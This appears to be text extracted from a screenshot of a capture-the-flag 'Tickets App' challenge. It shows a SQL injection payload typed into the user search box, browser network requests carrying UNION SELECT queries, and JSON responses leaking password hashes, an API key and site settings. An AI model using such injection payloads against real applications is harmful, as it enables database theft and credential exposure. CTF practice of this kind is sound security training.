 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
' UNION SELECT 1, key, value, 4 FROM settings--
Search
Username Admin Privileges
admin Yes
api_key Yes
ctf_name Yes
development_mode Yes
site_name Yes
ahmed No
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth... Domain File Initiator Type Transferred Size
200 GET tickets-app... search?name=' UNION SELECT 1, name, 3, 4 jquery-3.6.0.m... json 497 B 333 B
200 GET tickets-app... search?name=' UNION SELECT 1, key, value, jquery-3.6.0.m... json 638 B 474 B
Headers Cookies Request Response Timings Stack Trace Security
Filter properties
JSON Raw
0: Object { id: 1, is_admin: 1, password: "00ea23da62544a6e7f699a3a24e87044", … }
id: 1
is_admin: 1
password: "00ea23da62544a6e7f699a3a24e87044"
username: "admin"
1: Object { id: 1, is_admin: 4, password: "jmHdkzfav1nr4XKvrVWPyg1XHeLtlTX0", … }
id: 1
is_admin: 4
password: "jmHdkzfav1nr4XKvrVWPyg1XHeLtlTX0"
username: "api_key"
2: Object { id: 1, is_admin: 4, password: "BrunnerCTF", … }
id: 1
is_admin: 4
password: "BrunnerCTF"
username: "ctf_name"
3: Object { id: 1, is_admin: 4, password: "false", … }
id: 1
is_admin: 4
password: "false"
username: "development_mode"
4: Object { id: 1, is_admin: 4, password: "Tickets App", … }
id: 1
is_admin: 4
password: "Tickets App"
username: "site_name"
5: Object { id: 2, is_admin: 0, password: "9193ce3b31332b03f7d8af056c692b84", … }
id: 2
is_admin: 0
password: "9193ce3b31332b03f7d8af056c692b84"
username: "ahmed"